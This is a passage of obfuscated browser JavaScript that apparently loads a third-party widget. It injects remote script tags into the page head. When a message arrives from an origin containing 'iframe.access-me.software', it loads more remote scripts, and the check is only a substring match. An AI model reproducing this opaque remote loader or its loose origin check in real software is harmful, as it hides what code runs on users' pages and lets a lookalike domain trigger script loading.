_0x84fbaf=console[_0x480280(0x2c6)],_0x7ea1e0=window,_0x2b81de=document,_0x1d51da=_0x2b81de[_0x480280(0x144)]||_0x2b81de[_0x480280(0x47b)](_0x1aabcb[_0x480280(0x7eb)])[0x0],_0x642080=_0x2b81de['createElement'](_0x1aabcb[_0x480280(0x64e)]);function _0x27a62a(_0x47f24c){var _0x2d803b=_0x480280;return _0x1aabcb[_0x2d803b(0x1b6)](_0x2b81de['querySelectorAll'](_0x1aabcb[_0x2d803b(0x407)](_0x1aabcb['izqVe'](_0x2d803b(0x542),_0x47f24c),'\x27]'))['length'],0x1);}function _0x378513(_0x4ae692){var _0x3ad7db=_0x480280,_0xb4915c=_0x2b81de[_0x3ad7db(0x144)]||_0x2b81de[_0x3ad7db(0x47b)]('head')[0x0],_0x251d88=_0x2b81de['createElement']('script');_0x251d88['id']=''[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x1dd)],_0x3ad7db(0x7ab))[_0x3ad7db(0x607)](_0x4ae692),_0x251d88[_0x3ad7db(0x369)](_0x1aabcb[_0x3ad7db(0x5b0)],''[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x21b)],_0x1aabcb['QtHEU'])[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x8c8)],'/')['concat'](_0x3ad7db(0x11d),'/')['concat'](_0x4ae692,_0x3ad7db(0x44f))),_0xb4915c['appendChild'](_0x251d88);}_0x642080['id']=''[_0x480280(0x607)](_0x1aabcb[_0x480280(0x1dd)],_0x1aabcb['RnmcD']),_0x642080[_0x480280(0x369)](_0x1aabcb[_0x480280(0x5b0)],_0x1aabcb['jyuky']),_0x1d51da[_0x480280(0x245)](_0x642080),_0x2b81de['getElementById'](''[_0x480280(0x607)](_0x1aabcb[_0x480280(0x1dd)],_0x1aabcb[_0x480280(0x2dc)]))[_0x480280(0x146)](),_0x1aabcb[_0x480280(0x593)](_0x27a62a,_0x480280(0x1d7))||_0x7ea1e0[_0x480280(0x150)](_0x1aabcb[_0x480280(0x891)],function _0x4d0de2(_0x676125){var _0x9e2c1c=_0x480280;if(_0x676125['origin'][_0x9e2c1c(0x1b4)]('iframe.access-me.software')){var _0xa5680={};try{_0xa5680=JSON[_0x9e2c1c(0x7b8)](_0x676125[_0x9e2c1c(0x89f)]);}catch(_0x49d78b){}!function(_0x2cc3db){var _0x50c969=_0x9e2c1c;switch(_0x2cc3db[_0x50c969(0x413)]){case _0x4fdcdb[_0x50c969(0x2cf)]:var _0x1921f2;try{_0x1921f2=JSON['parse'](_0x676125[_0x50c969(0x89f)]);}catch(_0x419ed5){_0x4fdcdb[_0x50c969(0x8cc)](_0x84fbaf,_0x4fdcdb[_0x50c969(0x924)],_0x676125);}_0x1921f2[_0x50c969(0x89f)]&&(_0x7ea1e0[_0x50c969(0x7d6)]=!0x0,_0x4fdcdb[_0x50c969(0x3c2)](_0x378513,_0x4fdcdb['VZyDd']),_0x4fdcdb[_0x50c969(0x3c2)](_0x378513,_0x4fdcdb[_0x50c969(0x8c6)]),_0x2b81de[_0x50c969(0x2c9)](''[_0x50c969(0x607)](_0x4fdcdb['mAmJF'],_0x50c969(0x8f2)))[_0x50c969(0x146)](),_0x7ea1e0[_0x50c969(0x351)](_0x4fdcdb[_0x50c969(0x714)],_0x4d0de2,!0x0));break;default:_0x4fdcdb[_0x50c969(0x8cc)](_0x84fbaf,_0x50c969(0x2ab),_0x2cc3db);}}(_0xa5680);}},!0x0),function(){var _0x17634e=_0x480280,_0x2cf903={'WQaIY':function(_0x21869c,_0x33ce43,_0x48a79e,_0x28d4db,_0x4ccd43,_0x30e45b,_0x4d3de2,_0x238895){var _0x525d13=a0_0x5111;return _0x4fdcdb[_0x525d13(0x4d3)](_0x21869c,_0x33ce43,_0x48a79e,_0x28d4db,_0x4ccd43,_0x30e45b,_0x4d3de2,_0x238895);},'rQbmN':_0x4fdcdb[_0x17634e(0x51c)],'wEWAm':function(_0x2b0184,_0x436a8f){var _0x480f0f=_0x17634e;return _0x4fdcdb[_0x480f0f(0x2b1)](_0x2b0184,_0x436a8f);}},_0x3969a6,_0x43d6a8=(_0x3969a6=regeneratorRuntime['mark'](function _0x21f72d(){var _0x32e5de=_0x17634e,_0x5ecb18={'qBgzT':function(_0x5cac4a,_0x205e62){var _0x31f8ff=a0_0x5111;return _0x4fdcdb[_0x31f8ff(0x3c2)](_0x5cac4a,_0x205e62);},'gORyO':_0x32e5de(0x1d7),'DYsQg':function(_0x1a5845,_0xfee223){return _0x4fdcdb['xjJzb'](_0x1a5845,_0xfee223);},'YUJmR':function(_0x365b5f,_0xcf2a1a){var _0xaf1a67=_0x32e5de;return _0x4fdcdb[_0xaf1a67(0x1c1)](_0x365b5f,_0xcf2a1a);},'EdXNK':_0x4fdcdb[_0x32e5de(0x19d)],'Dwqnt':_0x32e5de(0x4da),'IqAgV':_0x32e5de(0x6ee)},_0x293886;return regeneratorRuntime['wrap'](function(_0x137199){var _0x3951db=_0x32e5de;for(;;)switch(_0x137199[_0x3951db(0x526)]=_0x137199['next']){case 0x0:_0x5ecb18[_0x3951db(0x73f)](_0x27a62a,_0x5ecb18[_0x3951db(0xfe)])||_0x5ecb18[_0x3951db(0x64c)](_0x378513,_0x3951db(0x1e9)),_0x5ecb18[_0x3951db(0x42c)](void 0x0,_0x293886=_0x2b81de['querySelector'](_0x5ecb18[_0x3951db(0x299)][_0x3951db(0x607)](_0x5ecb18['Dwqnt'],'\x27]')))&&null!=_0x293886&&_0x293886[_0x3951db(0x146)]();case 0x4:case _0x5ecb18[_0x3951db(0x8d4)]:return _0x137199['stop']();}},_0x21f72d);}),function(){var _0x10a347={'yBFmo':function(_0x396161,_0xc39b06,_0x1095f0,_0x3521bd,_0x84f4b4,_0x5a68c8,_0x4edfab,_0x3ebaea){var _0x5beb76=a0_0x5111;return _0x2cf903[_0x5beb76(0xbc)](_0x396161,_0xc39b06,_0x1095f0,_0x3521bd,_0x84f4b4,_0x5a68c8,_0x4edfab,_0x3ebaea);},'SjgSW':_0x2cf903['rQbmN'],'TvtBc':function(_0x245524,_0x126247){var _0x1fc1da=a0_0x5111;return _0x2cf903[_0x1fc1da(0x775)](_0x245524,_0x126247);}},_0xeb6415=this,_0x16cdb5=arguments;return new Promise(function(_0x28dd2d,_0x24c91c){var _0x389536=a0_0x5111,_0xc1d37c=_0x3969a6[_0x389536(0x2e1)](_0xeb6415,_0x16cdb5);function _0x38b35b(_0x4e965f){var _0x328725=_0x389536;_0x10a347['yBFmo'](_0x4b413f,_0xc1d37c,_0x28dd2d,_0x24c91c,_0x38b35b,_0x5a89c9,_0x328725(0x160),_0x4e965f);}function _0x5a89c9(_0x1138ea){_0x4b413f(_0xc1d37c,_0x28dd2d,_0x24c91c,_0x38b35b,_0x5a89c9,_0x10a347['SjgSW'],_0x1138ea);}_0x10a347[_0x389536(0x236)](_0x38b35b,void 0x0);});});return function(){var _0x336af3=_0x17634e;return _0x43d6a8[_0x336af3(0x2e1)](this,arguments);};}()();})()));})());